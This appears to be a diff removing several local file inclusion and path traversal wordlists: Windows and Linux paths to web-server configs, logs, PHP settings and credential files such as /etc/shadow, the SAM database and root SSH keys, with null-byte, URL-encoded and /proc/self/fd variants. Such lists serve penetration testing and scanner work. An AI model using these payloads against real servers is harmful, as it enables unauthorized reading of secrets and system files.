/proc/self/fd/6
|
||||
/proc/self/fd/7
|
||||
/proc/self/fd/8
|
||||
/proc/self/fd/9
|
||||
/proc/self/fd/10
|
||||
/proc/self/fd/11
|
||||
/proc/self/fd/12
|
||||
/proc/self/fd/13
|
||||
/proc/self/fd/14
|
||||
/proc/self/fd/15
|
||||
/proc/self/fd/16
|
||||
/proc/self/fd/17
|
||||
/proc/self/fd/18
|
||||
/proc/self/fd/19
|
||||
/proc/self/fd/20
|
||||
/proc/self/fd/21
|
||||
/proc/self/fd/22
|
||||
/proc/self/fd/23
|
||||
/proc/self/fd/24
|
||||
/proc/self/fd/25
|
||||
/proc/self/fd/26
|
||||
/proc/self/fd/27
|
||||
/proc/self/fd/28
|
||||
/proc/self/fd/29
|
||||
/proc/self/fd/30
|
||||
/proc/self/fd/31
|
||||
/proc/self/fd/32
|
||||
/proc/self/fd/33
|
||||
/proc/self/fd/34
|
||||
/proc/self/fd/35
|
||||
@ -1,69 +0,0 @@
|
||||
php://input
|
||||
C:\boot.ini
|
||||
C:\WINDOWS\win.ini
|
||||
C:\WINDOWS\php.ini
|
||||
C:\WINDOWS\System32\Config\SAM
|
||||
C:\WINNT\php.ini
|
||||
C:\xampp\phpMyAdmin\config.inc
|
||||
C:\xampp\phpMyAdmin\phpinfo.php
|
||||
C:\xampp\phpmyadmin\config.inc
|
||||
C:\xampp\phpmyadmin\phpinfo.php
|
||||
C:\xampp\phpmyadmin\config.inc.php
|
||||
C:\xampp\phpMyAdmin\config.inc.php
|
||||
C:\xampp\apache\conf\httpd.conf
|
||||
C:\xampp\FileZillaFTP\FileZilla Server.xml
|
||||
C:\xampp\MercuryMail\mercury.ini
|
||||
C:\mysql\bin\my.ini
|
||||
C:\xampp\php\php.ini
|
||||
C:\xampp\phpMyAdmin\config.inc.php
|
||||
C:\xampp\tomcat\conf\tomcat-users.xml
|
||||
C:\xampp\tomcat\conf\web.xml
|
||||
C:\xampp\sendmail\sendmail.ini
|
||||
C:\xampp\webalizer\webalizer.conf
|
||||
C:\xampp\webdav\webdav.txt
|
||||
C:\xampp\apache\logs\error.log
|
||||
C:\xampp\apache\logs\access.log
|
||||
C:\xampp\FileZillaFTP\Logs
|
||||
C:\xampp\FileZillaFTP\Logs\error.log
|
||||
C:\xampp\FileZillaFTP\Logs\access.log
|
||||
C:\xampp\MercuryMail\LOGS\error.log
|
||||
C:\xampp\MercuryMail\LOGS\access.log
|
||||
C:\xampp\mysql\data\mysql.err
|
||||
C:\xampp\sendmail\sendmail.log
|
||||
C:\apache\log\error.log
|
||||
C:\apache\log\access.log
|
||||
C:\apache\log\error_log
|
||||
C:\apache\log\access_log
|
||||
C:\apache2\log\error.log
|
||||
C:\apache2\log\access.log
|
||||
C:\apache2\log\error_log
|
||||
C:\apache2\log\access_log
|
||||
C:\log\error.log
|
||||
C:\log\access.log
|
||||
C:\log\error_log
|
||||
C:\log\access_log
|
||||
C:\apache\logs\error.log
|
||||
C:\apache\logs\access.log
|
||||
C:\apache\logs\error_log
|
||||
C:\apache\logs\access_log
|
||||
C:\apache2\logs\error.log
|
||||
C:\apache2\logs\access.log
|
||||
C:\apache2\logs\error_log
|
||||
C:\apache2\logs\access_log
|
||||
C:\logs\error.log
|
||||
C:\logs\access.log
|
||||
C:\logs\error_log
|
||||
C:\logs\access_log
|
||||
C:\log\httpd\access_log
|
||||
C:\log\httpd\error_log
|
||||
C:\logs\httpd\access_log
|
||||
C:\logs\httpd\error_log
|
||||
C:\opt\xampp\logs\access_log
|
||||
C:\opt\xampp\logs\error_log
|
||||
C:\opt\xampp\logs\access.log
|
||||
C:\opt\xampp\logs\error.log
|
||||
C:\Program Files\Apache Group\Apache\logs\access.log
|
||||
C:\Program Files\Apache Group\Apache\logs\error.log
|
||||
C:\Program Files\Apache Group\Apache\conf\httpd.conf
|
||||
C:\Program Files\Apache Group\Apache2\conf\httpd.conf
|
||||
C:\Program Files\xampp\apache\conf\httpd.conf
|
||||
@ -1,62 +0,0 @@
|
||||
/etc/passwd
|
||||
/etc/group
|
||||
/etc/hosts
|
||||
/etc/motd
|
||||
/etc/issue
|
||||
/etc/bashrc
|
||||
/etc/apache2/apache2.conf
|
||||
/etc/apache2/ports.conf
|
||||
/etc/apache2/sites-available/default
|
||||
/etc/httpd/conf/httpd.conf
|
||||
/etc/httpd/conf.d
|
||||
/etc/httpd/logs/access.log
|
||||
/etc/httpd/logs/access_log
|
||||
/etc/httpd/logs/error.log
|
||||
/etc/httpd/logs/error_log
|
||||
/etc/init.d/apache2
|
||||
/etc/mysql/my.cnf
|
||||
/etc/nginx.conf
|
||||
/opt/lampp/logs/access_log
|
||||
/opt/lampp/logs/error_log
|
||||
/opt/lamp/log/access_log
|
||||
/opt/lamp/logs/error_log
|
||||
/proc/self/environ
|
||||
/proc/version
|
||||
/proc/cmdline
|
||||
/proc/mounts
|
||||
/proc/config.gz
|
||||
/root/.bashrc
|
||||
/root/.bash_history
|
||||
/root/.ssh/authorized_keys
|
||||
/root/.ssh/id_rsa
|
||||
/root/.ssh/id_rsa.keystore
|
||||
/root/.ssh/id_rsa.pub
|
||||
/root/.ssh/known_hosts
|
||||
/usr/local/apache/htdocs/index.html
|
||||
/usr/local/apache/conf/httpd.conf
|
||||
/usr/local/apache/conf/extra/httpd-ssl.conf
|
||||
/usr/local/apache/logs/error_log
|
||||
/usr/local/apache/logs/access_log
|
||||
/usr/local/apache/bin/apachectl
|
||||
/usr/local/apache2/htdocs/index.html
|
||||
/usr/local/apache2/conf/httpd.conf
|
||||
/usr/local/apache2/conf/extra/httpd-ssl.conf
|
||||
/usr/local/apache2/logs/error_log
|
||||
/usr/local/apache2/logs/access_log
|
||||
/usr/local/apache2/bin/apachectl
|
||||
/usr/local/etc/nginx/nginx.conf
|
||||
/usr/local/nginx/conf/nginx.conf
|
||||
/var/apache/logs/access_log
|
||||
/var/apache/logs/access.log
|
||||
/var/apache/logs/error_log
|
||||
/var/apache/logs/error.log
|
||||
/var/log/apache/access.log
|
||||
/var/log/apache/access_log
|
||||
/var/log/apache/error.log
|
||||
/var/log/apache/error_log
|
||||
/var/log/httpd/error_log
|
||||
/var/log/httpd/access_log
|
||||
/var/log/nginx/access_log
|
||||
/var/log/nginx/access.log
|
||||
/var/log/nginx/error_log
|
||||
/var/log/nginx/error.log
|
||||
@ -1,911 +0,0 @@
|
||||
\apache2\log\access_log
|
||||
\apache2\log\access.log
|
||||
\apache2\log\error_log
|
||||
\apache2\log\error.log
|
||||
/apache2/logs/access.log
|
||||
/apache2/logs/access.log
|
||||
\apache2\logs\access_log
|
||||
\apache2\logs\access.log
|
||||
/apache2/logs/access.log%00
|
||||
/apache2/logs/error.log
|
||||
/apache2/logs/error.log
|
||||
\apache2\logs\error_log
|
||||
\apache2\logs\error.log
|
||||
/apache2/logs/error.log%00
|
||||
\apache\log\access_log
|
||||
\apache\log\access.log
|
||||
\apache\log\error_log
|
||||
\apache\log\error.log
|
||||
/apache/logs/access.log
|
||||
/apache/logs/access.log
|
||||
/apache/logs/access.log
|
||||
\apache\logs\access_log
|
||||
\apache\logs\access.log
|
||||
/apache/logs/access.log%00
|
||||
/apache/logs/error.log
|
||||
/apache/logs/error.log
|
||||
/apache/logs/error.log
|
||||
\apache\logs\error_log
|
||||
\apache\logs\error.log
|
||||
/apache/logs/error.log%00
|
||||
/apache\php\php.ini
|
||||
/apache\php\php.ini
|
||||
/apache\php\php.ini%00
|
||||
/bin/php.ini
|
||||
/bin/php.ini
|
||||
/bin/php.ini%00
|
||||
c:\apache\php\php.ini
|
||||
C:\apache\php\php.ini
|
||||
C:\boot.ini
|
||||
c:\home2\bin\stable\apache\php.ini
|
||||
C:\home2\bin\stable\apache\php.ini
|
||||
c:\home\bin\stable\apache\php.ini
|
||||
C:\home\bin\stable\apache\php.ini
|
||||
C:\MySQL\data\hostname.err
|
||||
C:\MySQL\data\mysql-bin.log
|
||||
C:\MySQL\data\mysql.err
|
||||
C:\MySQL\data\mysql.log
|
||||
C:\MySQL\my.cnf
|
||||
C:\MySQL\my.ini
|
||||
c:\NetServer\bin\stable\apache\php.ini
|
||||
c:\php4\php.ini
|
||||
C:\php4\php.ini
|
||||
C:\php4\sessions\
|
||||
c:\php5\php.ini
|
||||
C:\php5\php.ini
|
||||
C:\php5\sessions\
|
||||
c:\php\php.ini
|
||||
c:\PHP\php.ini
|
||||
C:\php\php.ini
|
||||
C:\php\sessions\
|
||||
C:\ProgramFiles\ApacheGroup\Apache2\conf\httpd.conf
|
||||
C:\ProgramFiles\ApacheGroup\Apache\conf\httpd.conf
|
||||
C:\ProgramFiles\ApacheGroup\Apache\logs\access.log
|
||||
C:\ProgramFiles\ApacheGroup\Apache\logs\error.log
|
||||
C:\ProgramFiles\MySQL\data\hostname.err
|
||||
C:\ProgramFiles\MySQL\data\mysql-bin.log
|
||||
C:\ProgramFiles\MySQL\data\mysql.err
|
||||
C:\ProgramFiles\MySQL\data\mysql.log
|
||||
C:\ProgramFiles\MySQL\my.cnf
|
||||
C:\ProgramFiles\MySQL\my.ini
|
||||
C:\ProgramFiles\MySQL\MySQLServer5.0\data\hostname.err
|
||||
C:\ProgramFiles\MySQL\MySQLServer5.0\data\mysql-bin.log
|
||||
C:\ProgramFiles\MySQL\MySQLServer5.0\data\mysql.err
|
||||
C:\ProgramFiles\MySQL\MySQLServer5.0\data\mysql.log
|
||||
C:\ProgramFiles\MySQL\MySQLServer5.0\my.cnf
|
||||
C:\ProgramFiles\MySQL\MySQLServer5.0\my.ini
|
||||
C:\ProgramFiles\xampp\apache\conf\httpd.conf
|
||||
c:\WINDOWS\php.ini
|
||||
C:\WINDOWS\php.ini
|
||||
C:\WINDOWS\Repair\SAM
|
||||
C:\WINDOWS\TEMP\
|
||||
C:\WINDOWS\win.ini
|
||||
c:\WINNT\php.ini
|
||||
C:\WINNT\php.ini
|
||||
C:\WINNT\win.ini
|
||||
c:\xampp\apache\bin\php.ini
|
||||
C:\xampp\apache\bin\php.ini
|
||||
etc%2fpasswd
|
||||
etc%2fpasswd%00
|
||||
etc%5cpasswd
|
||||
etc%5cpasswd%00
|
||||
/etc/apache2/apache2.conf
|
||||
/etc/apache2.conf
|
||||
/etc/apache2/conf/httpd.conf
|
||||
/etc/apache2/conf/httpd.conf
|
||||
/etc/apache2/conf/httpd.conf%00
|
||||
/etc/apache2/httpd.conf
|
||||
/etc/apache2/httpd.conf
|
||||
/etc/apache2/httpd.conf%00
|
||||
/etc/apache2/sites-available/default
|
||||
/etc/apache2/sites-enabled/000-default
|
||||
/etc/apache/apache.conf
|
||||
/etc/apache/conf/httpd.conf
|
||||
/etc/apache/conf/httpd.conf
|
||||
/etc/apache/conf/httpd.conf%00
|
||||
/etc/apache/httpd.conf
|
||||
etc%c0%afpasswd
|
||||
etc%c0%afpasswd%00
|
||||
/etc/chrootUsers
|
||||
/etc/chrootUsers
|
||||
/etc/chrootUsers%00
|
||||
/etc/crontab
|
||||
/etc/fstab
|
||||
/etc/ftpchroot
|
||||
/etc/ftpchroot
|
||||
/etc/ftpchroot%00
|
||||
/etc/ftphosts
|
||||
/etc/ftphosts
|
||||
/etc/ftphosts%00
|
||||
/etc/group
|
||||
/etc/group
|
||||
/etc/group%00
|
||||
/etc/hosts
|
||||
/etc/http/conf/httpd.conf
|
||||
/etc/http/conf/httpd.conf
|
||||
/etc/http/conf/httpd.conf%00
|
||||
/etc/httpd.conf
|
||||
/etc/httpd.conf
|
||||
/etc/httpd.conf%00
|
||||
/etc/httpd/conf.d/php.conf
|
||||
/etc/httpd/conf/httpd.conf
|
||||
/etc/httpd/conf/httpd.conf
|
||||
/etc/httpd/conf/httpd.conf%00
|
||||
/etc/httpd/httpd.conf
|
||||
/etc/httpd/httpd.conf
|
||||
/etc/httpd/httpd.conf%00
|
||||
/etc/httpd/logs/acces_log
|
||||
/etc/httpd/logs/acces_log
|
||||
/etc/httpd/logs/acces.log
|
||||
/etc/httpd/logs/acces.log
|
||||
/etc/httpd/logs/acces_log%00
|
||||
/etc/httpd/logs/acces.log%00
|
||||
/etc/httpd/logs/access_log
|
||||
/etc/httpd/logs/access.log
|
||||
/etc/httpd/logs/access.log
|
||||
/etc/httpd/logs/error_log
|
||||
/etc/httpd/logs/error_log
|
||||
/etc/httpd/logs/error_log
|
||||
/etc/httpd/logs/error.log
|
||||
/etc/httpd/logs/error.log
|
||||
/etc/httpd/logs/error_log%00
|
||||
/etc/httpd/logs/error.log%00
|
||||
/etc/httpd/php.ini
|
||||
/etc/httpd/php.ini
|
||||
/etc/httpd/php.ini%00
|
||||
/etc/http/httpd.conf
|
||||
/etc/http/httpd.conf
|
||||
/etc/http/httpd.conf%00
|
||||
/etc/inittab
|
||||
/etc/issue
|
||||
/etc/issue
|
||||
/etc/logrotate.d/ftp
|
||||
/etc/logrotate.d/ftp
|
||||
/etc/logrotate.d/ftp%00
|
||||
/etc/logrotate.d/proftpd
|
||||
/etc/logrotate.d/proftpd
|
||||
/etc/logrotate.d/proftpd%00
|
||||
/etc/logrotate.d/vsftpd.log
|
||||
/etc/logrotate.d/vsftpd.log
|
||||
/etc/logrotate.d/vsftpd.log%00
|
||||
/etc/master.passwd
|
||||
/etc/motd
|
||||
/etc/motd
|
||||
/etc/my.cnf
|
||||
/etc/my.cnf
|
||||
/etc/my.cnf%00
|
||||
/etc/mysql/my.cnf
|
||||
/etc/mysql/my.cnf
|
||||
/etc/mysql/my.cnf%00
|
||||
/etc/nginx.conf
|
||||
/etc/nginx/nginx.conf
|
||||
/etc/nginx/sites-available/default
|
||||
/etc/nginx/sites-enabled/default
|
||||
/etc/pam.d/proftpd
|
||||
/..\..\\..\..\\..\..\\..\..\\\/etc/passwd
|
||||
/etc/passwd
|
||||
/etc/passwd
|
||||
/etc/passwd%00
|
||||
etc/passwd%00
|
||||
/etc/php4.4/fcgi/php.ini
|
||||
/etc/php4.4/fcgi/php.ini
|
||||
/etc/php4.4/fcgi/php.ini%00
|
||||
/etc/php4/apache2/php.ini
|
||||
/etc/php4/apache2/php.ini
|
||||
/etc/php4/apache2/php.ini%00
|
||||
/etc/php4/apache/php.ini
|
||||
/etc/php4/apache/php.ini
|
||||
/etc/php4/apache/php.ini%00
|
||||
/etc/php4/cgi/php.ini
|
||||
/etc/php4/cgi/php.ini
|
||||
/etc/php4/cgi/php.ini%00
|
||||
/etc/php5/apache2/php.ini
|
||||
/etc/php5/apache2/php.ini
|
||||
/etc/php5/apache2/php.ini%00
|
||||
/etc/php5/apache/php.ini
|
||||
/etc/php5/apache/php.ini
|
||||
/etc/php5/apache/php.ini%00
|
||||
/etc/php5/cgi/php.ini
|
||||
/etc/php5/cgi/php.ini
|
||||
/etc/php5/cgi/php.ini%00
|
||||
/etc/php/apache2/php.ini
|
||||
/etc/php/apache2/php.ini
|
||||
/etc/php/apache2/php.ini%00
|
||||
/etc/php/apache/php.ini
|
||||
/etc/php/apache/php.ini
|
||||
/etc/php/apache/php.ini%00
|
||||
/etc/php/cgi/php.ini
|
||||
/etc/php/cgi/php.ini
|
||||
/etc/php/cgi/php.ini%00
|
||||
/etc/php.ini
|
||||
/etc/php.ini
|
||||
/etc/php.ini%00
|
||||
/etc/phpmyadmin/config.inc.php
|
||||
/etc/php/php4/php.ini
|
||||
/etc/php/php4/php.ini
|
||||
/etc/php/php4/php.ini%00
|
||||
/etc/php/php.ini
|
||||
/etc/php/php.ini
|
||||
/etc/php/php.ini%00
|
||||
/etc/proftp.conf
|
||||
/etc/proftp.conf
|
||||
/etc/proftp.conf%00
|
||||
/etc/proftpd/modules.conf
|
||||
/etc/proftpd/modules.conf
|
||||
/etc/proftpd/modules.conf%00
|
||||
/etc/protpd/proftpd.conf
|
||||
/etc/protpd/proftpd.conf
|
||||
/etc/protpd/proftpd.conf%00
|
||||
/etc/pure-ftpd.conf
|
||||
/etc/pure-ftpd.conf
|
||||
/etc/pure-ftpd.conf%00
|
||||
/etc/pureftpd.passwd
|
||||
/etc/pureftpd.passwd
|
||||
/etc/pureftpd.passwd%00
|
||||
/etc/pureftpd.pdb
|
||||
/etc/pureftpd.pdb
|
||||
/etc/pureftpd.pdb%00
|
||||
/etc/pure-ftpd/pure-ftpd.conf
|
||||
/etc/pure-ftpd/pure-ftpd.conf
|
||||
/etc/pure-ftpd/pure-ftpd.conf%00
|
||||
/etc/pure-ftpd/pure-ftpd.pdb
|
||||
/etc/pure-ftpd/pure-ftpd.pdb
|
||||
/etc/pure-ftpd/pureftpd.pdb
|
||||
/etc/pure-ftpd/pureftpd.pdb
|
||||
/etc/pure-ftpd/pure-ftpd.pdb%00
|
||||
/etc/pure-ftpd/pureftpd.pdb%00
|
||||
/etc/redhat-release
|
||||
/etc/release
|
||||
/etc/security/environ
|
||||
/etc/security/environ
|
||||
/etc/security/environ%00
|
||||
/etc/security/group
|
||||
/etc/security/group
|
||||
/etc/security/group%00
|
||||
/etc/security/limits
|
||||
/etc/security/limits
|
||||
/etc/security/limits%00
|
||||
/etc/security/passwd
|
||||
/etc/security/passwd
|
||||
/etc/security/passwd%00
|
||||
/etc/security/user
|
||||
/etc/security/user
|
||||
/etc/security/user%00
|
||||
/etc/shadow
|
||||
/etc/shadow~
|
||||
/etc/shadow
|
||||
/etc/shadow%00
|
||||
/etc/ssh/sshd_config
|
||||
/etc/sysconfig/network-scripts/ifcfg-eth0
|
||||
/etc/vhcs2/proftpd/proftpd.conf
|
||||
/etc/vhcs2/proftpd/proftpd.conf
|
||||
/etc/vhcs2/proftpd/proftpd.conf%00
|
||||
/etc/vsftpd.chroot_list
|
||||
/etc/vsftpd.chroot_list
|
||||
/etc/vsftpd.chroot_list%00
|
||||
/etc/vsftpd.conf
|
||||
/etc/vsftpd.conf
|
||||
/etc/vsftpd.conf%00
|
||||
/etc/vsftpd/vsftpd.conf
|
||||
/etc/vsftpd/vsftpd.conf
|
||||
/etc/vsftpd/vsftpd.conf%00
|
||||
/etc/wu-ftpd/ftpaccess
|
||||
/etc/wu-ftpd/ftpaccess
|
||||
/etc/wu-ftpd/ftpaccess%00
|
||||
/etc/wu-ftpd/ftphosts
|
||||
/etc/wu-ftpd/ftphosts
|
||||
/etc/wu-ftpd/ftphosts%00
|
||||
/etc/wu-ftpd/ftpusers
|
||||
/etc/wu-ftpd/ftpusers
|
||||
/etc/wu-ftpd/ftpusers%00
|
||||
/home2\bin\stable\apache\php.ini
|
||||
/home2\bin\stable\apache\php.ini
|
||||
/home2\bin\stable\apache\php.ini%00
|
||||
/home\bin\stable\apache\php.ini
|
||||
/home\bin\stable\apache\php.ini
|
||||
/home\bin\stable\apache\php.ini%00
|
||||
\log\access_log
|
||||
\log\access.log
|
||||
\log\error_log
|
||||
\log\error.log
|
||||
\log\httpd\access_log
|
||||
\log\httpd\error_log
|
||||
/logs/access_log
|
||||
/logs/access_log
|
||||
/logs/access.log
|
||||
/logs/access.log
|
||||
\logs\access_log
|
||||
\logs\access.log
|
||||
/logs/access.log%00
|
||||
/logs/error_log
|
||||
/logs/error_log
|
||||
/logs/error.log
|
||||
/logs/error.log
|
||||
\logs\error_log
|
||||
\logs\error.log
|
||||
/logs/error.log%00
|
||||
\logs\httpd\access_log
|
||||
\logs\httpd\error_log
|
||||
/logs/pure-ftpd.log
|
||||
/logs/pure-ftpd.log
|
||||
/logs/pure-ftpd.log%00
|
||||
\mysql\bin\my.ini
|
||||
/NetServer\bin\stable\apache\php.ini
|
||||
/NetServer\bin\stable\apache\php.ini
|
||||
/NetServer\bin\stable\apache\php.ini%00
|
||||
/opt/apache2/conf/httpd.conf
|
||||
/opt/apache2/conf/httpd.conf
|
||||
/opt/apache2/conf/httpd.conf%00
|
||||
/opt/apache/conf/httpd.conf
|
||||
/opt/apache/conf/httpd.conf
|
||||
/opt/apache/conf/httpd.conf%00
|
||||
/opt/lampp/logs/access_log
|
||||
/opt/lampp/logs/access_log
|
||||
/opt/lampp/logs/access.log
|
||||
/opt/lampp/logs/access.log
|
||||
/opt/lampp/logs/access_log%00
|
||||
/opt/lampp/logs/access.log%00
|
||||
/opt/lampp/logs/error_log
|
||||
/opt/lampp/logs/error_log
|
||||
/opt/lampp/logs/error.log
|
||||
/opt/lampp/logs/error.log
|
||||
/opt/lampp/logs/error_log%00
|
||||
/opt/lampp/logs/error.log%00
|
||||
/opt/xampp/etc/php.ini
|
||||
/opt/xampp/etc/php.ini
|
||||
/opt/xampp/etc/php.ini%00
|
||||
/opt/xampp/logs/access_log
|
||||
/opt/xampp/logs/access_log
|
||||
/opt/xampp/logs/access.log
|
||||
/opt/xampp/logs/access.log
|
||||
\opt\xampp\logs\access_log
|
||||
\opt\xampp\logs\access.log
|
||||
/opt/xampp/logs/access_log%00
|
||||
/opt/xampp/logs/access.log%00
|
||||
/opt/xampp/logs/error_log
|
||||
/opt/xampp/logs/error_log
|
||||
/opt/xampp/logs/error.log
|
||||
/opt/xampp/logs/error.log
|
||||
\opt\xampp\logs\error_log
|
||||
\opt\xampp\logs\error.log
|
||||
/opt/xampp/logs/error_log%00
|
||||
/opt/xampp/logs/error.log%00
|
||||
/php4\php.ini
|
||||
/php4\php.ini
|
||||
/php4\php.ini%00
|
||||
/php5\php.ini
|
||||
/php5\php.ini
|
||||
/php5\php.ini%00
|
||||
php://input
|
||||
/php\php.ini
|
||||
/php\php.ini
|
||||
/PHP\php.ini
|
||||
/PHP\php.ini
|
||||
/php\php.ini%00
|
||||
/PHP\php.ini%00
|
||||
/private/etc/httpd/httpd.conf
|
||||
/private/etc/httpd/httpd.conf
|
||||
/private/etc/httpd/httpd.conf%00
|
||||
/private/etc/httpd/httpd.conf.default
|
||||
/private/etc/httpd/httpd.conf.default
|
||||
/private/etc/httpd/httpd.conf.default%00
|
||||
/proc/cmdline
|
||||
/proc/self/cmdline
|
||||
/proc/self/environ
|
||||
/proc/self/fd/0
|
||||
/proc/self/fd/1
|
||||
/proc/self/fd/10
|
||||
/proc/self/fd/11
|
||||
/proc/self/fd/12
|
||||
/proc/self/fd/13
|
||||
/proc/self/fd/14
|
||||
/proc/self/fd/15
|
||||
/proc/self/fd/16
|
||||
/proc/self/fd/17
|
||||
/proc/self/fd/18
|
||||
/proc/self/fd/19
|
||||
/proc/self/fd/2
|
||||
/proc/self/fd/20
|
||||
/proc/self/fd/21
|
||||
/proc/self/fd/22
|
||||
/proc/self/fd/23
|
||||
/proc/self/fd/24
|
||||
/proc/self/fd/25
|
||||
/proc/self/fd/255
|
||||
/proc/self/fd/26
|
||||
/proc/self/fd/27
|
||||
/proc/self/fd/28
|
||||
/proc/self/fd/29
|
||||
/proc/self/fd/3
|
||||
/proc/self/fd/30
|
||||
/proc/self/fd/31
|
||||
/proc/self/fd/32
|
||||
/proc/self/fd/33
|
||||
/proc/self/fd/34
|
||||
/proc/self/fd/35/etc/passwd%00
|
||||
/proc/self/fd/4
|
||||
/proc/self/fd/5
|
||||
/proc/self/fd/6
|
||||
/proc/self/fd/7
|
||||
/proc/self/fd/8
|
||||
/proc/self/fd/9
|
||||
/proc/self/stat
|
||||
/proc/self/status
|
||||
/proc/version
|
||||
/Program Files\Apache Group\Apache2\conf\httpd.conf
|
||||
/Program Files\Apache Group\Apache2\conf\httpd.conf
|
||||
\Program Files\Apache Group\Apache2\conf\httpd.conf
|
||||
/Program Files\Apache Group\Apache2\conf\httpd.conf%00
|
||||
/Program Files\Apache Group\Apache\conf\httpd.conf
|
||||
/Program Files\Apache Group\Apache\conf\httpd.conf
|
||||
\Program Files\Apache Group\Apache\conf\httpd.conf
|
||||
/Program Files\Apache Group\Apache\conf\httpd.conf%00
|
||||
/Program Files\Apache Group\Apache\logs\access.log
|
||||
/Program Files\Apache Group\Apache\logs\access.log
|
||||
\Program Files\Apache Group\Apache\logs\access.log
|
||||
/Program Files\Apache Group\Apache\logs\access.log%00
|
||||
/Program Files\Apache Group\Apache\logs\error.log
|
||||
/Program Files\Apache Group\Apache\logs\error.log
|
||||
\Program Files\Apache Group\Apache\logs\error.log
|
||||
/Program Files\Apache Group\Apache\logs\error.log%00
|
||||
/Program Files\xampp\apache\conf\httpd.conf
|
||||
/Program Files\xampp\apache\conf\httpd.conf
|
||||
/Program Files\xampp\apache\conf\httpd.conf%00
|
||||
\Program Files\xampp\apache\conf\httpd.confetc/passwd
|
||||
/root/.bash_history
|
||||
/tmp/sess_<sessid>
|
||||
/usr/apache2/conf/httpd.conf
|
||||
/usr/apache2/conf/httpd.conf
|
||||
/usr/apache2/conf/httpd.conf%00
|
||||
/usr/apache/conf/httpd.conf
|
||||
/usr/apache/conf/httpd.conf
|
||||
/usr/apache/conf/httpd.conf%00
|
||||
/usr/etc/pure-ftpd.conf
|
||||
/usr/etc/pure-ftpd.conf
|
||||
/usr/etc/pure-ftpd.conf%00
|
||||
/usr/lib/php.ini
|
||||
/usr/lib/php.ini
|
||||
/usr/lib/php.ini%00
|
||||
/usr/lib/php/php.ini
|
||||
/usr/lib/php/php.ini
|
||||
/usr/lib/php/php.ini%00
|
||||
/usr/lib/security/mkuser.default
|
||||
/usr/lib/security/mkuser.default
|
||||
/usr/lib/security/mkuser.default%00
|
||||
/usr/local/apache2/conf/httpd.conf
|
||||
/usr/local/apache2/conf/httpd.conf
|
||||
/usr/local/apache2/conf/httpd.conf%00
|
||||
/usr/local/apache2/httpd.conf
|
||||
/usr/local/apache2/httpd.conf
|
||||
/usr/local/apache2/httpd.conf%00
|
||||
/usr/local/apache2/logs/access_log
|
||||
/usr/local/apache2/logs/access_log
|
||||
/usr/local/apache2/logs/access.log
|
||||
/usr/local/apache2/logs/access.log
|
||||
/usr/local/apache2/logs/access_log%00
|
||||
/usr/local/apache2/logs/access.log%00
|
||||
/usr/local/apache2/logs/error_log
|
||||
/usr/local/apache2/logs/error_log
|
||||
/usr/local/apache2/logs/error.log
|
||||
/usr/local/apache2/logs/error.log
|
||||
/usr/local/apache2/logs/error_log%00
|
||||
/usr/local/apache2/logs/error.log%00
|
||||
/usr/local/apache/conf/httpd.conf
|
||||
/usr/local/apache/conf/httpd.conf
|
||||
/usr/local/apache/conf/httpd.conf%00
|
||||
/usr/local/apache/conf/php.ini
|
||||
/usr/local/apache/conf/php.ini
|
||||
/usr/local/apache/conf/php.ini%00
|
||||
/usr/local/apache/httpd.conf
|
||||
/usr/local/apache/httpd.conf
|
||||
/usr/local/apache/httpd.conf%00
|
||||
/usr/local/apache/logs/access_log
|
||||
/usr/local/apache/logs/access_log
|
||||
/usr/local/apache/logs/access_log
|
||||
/usr/local/apache/logs/access.log
|
||||
/usr/local/apache/logs/access.log
|
||||
/usr/local/apache/logs/access.log
|
||||
/usr/local/apache/logs/access_ log%00
|
||||
/usr/local/apache/logs/access_log%00
|
||||
/usr/local/apache/logs/access. log%00
|
||||
/usr/local/apache/logs/access.log%00
|
||||
/usr/local/apache/logs/error_log
|
||||
/usr/local/apache/logs/error_log
|
||||
/usr/local/apache/logs/error_log
|
||||
/usr/local/apache/logs/error.log
|
||||
/usr/local/apache/logs/error.log
|
||||
/usr/local/apache/logs/error.log
|
||||
/usr/local/apache/logs/error_log%00
|
||||
/usr/local/apache/logs/error.log%00
|
||||
/usr/local/apps/apache2/conf/httpd.conf
|
||||
/usr/local/apps/apache2/conf/httpd.conf
|
||||
/usr/local/apps/apache2/conf/httpd.conf%00
|
||||
/usr/local/apps/apache/conf/httpd.conf
|
||||
/usr/local/apps/apache/conf/httpd.conf
|
||||
/usr/local/apps/apache/conf/httpd.conf%00
|
||||
/usr/local/cpanel/logs
|
||||
/usr/local/cpanel/logs
|
||||
/usr/local/cpanel/logs%00
|
||||
/usr/local/cpanel/logs/access_log
|
||||
/usr/local/cpanel/logs/access_log
|
||||
/usr/local/cpanel/logs/access_log%00
|
||||
/usr/local/cpanel/logs/error_log
|
||||
/usr/local/cpanel/logs/error_log
|
||||
/usr/local/cpanel/logs/error_log%00
|
||||
/usr/local/cpanel/logs/license_log
|
||||
/usr/local/cpanel/logs/license_log
|
||||
/usr/local/cpanel/logs/license_log%00
|
||||
/usr/local/cpanel/logs/login_log
|
||||
/usr/local/cpanel/logs/login_log
|
||||
/usr/local/cpanel/logs/login_log%00
|
||||
/usr/local/cpanel/logs/stats_log
|
||||
/usr/local/cpanel/logs/stats_log
|
||||
/usr/local/cpanel/logs/stats_log%00
|
||||
/usr/local/etc/apache2/conf/httpd.conf
|
||||
/usr/local/etc/apache2/conf/httpd.conf
|
||||
/usr/local/etc/apache2/conf/httpd.conf%00
|
||||
/usr/local/etc/apache/conf/httpd.conf
|
||||
/usr/local/etc/apache/conf/httpd.conf
|
||||
/usr/local/etc/apache/conf/httpd.conf%00
|
||||
/usr/local/etc/apache/vhosts.conf
|
||||
/usr/local/etc/apache/vhosts.conf
|
||||
/usr/local/etc/apache/vhosts.conf%00
|
||||
/usr/local/etc/httpd/conf/httpd.conf
|
||||
/usr/local/etc/httpd/conf/httpd.conf
|
||||
/usr/local/etc/httpd/conf/httpd.conf%00
|
||||
/usr/local/etc/php.ini
|
||||
/usr/local/etc/php.ini
|
||||
/usr/local/etc/php.ini%00
|
||||
/usr/local/etc/pure-ftpd.conf
|
||||
/usr/local/etc/pure-ftpd.conf
|
||||
/usr/local/etc/pure-ftpd.conf%00
|
||||
/usr/local/etc/pureftpd.pdb
|
||||
/usr/local/etc/pureftpd.pdb
|
||||
/usr/local/etc/pureftpd.pdb%00
|
||||
/usr/local/httpd/conf/httpd.conf
|
||||
/usr/local/httpd/conf/httpd.conf
|
||||
/usr/local/httpd/conf/httpd.conf%00
|
||||
/usr/local/lib/php.ini
|
||||
/usr/local/lib/php.ini
|
||||
/usr/local/lib/php.ini%00
|
||||
/usr/local/php4/httpd.conf
|
||||
/usr/local/php4/httpd.conf
|
||||
/usr/local/php4/httpd.conf%00
|
||||
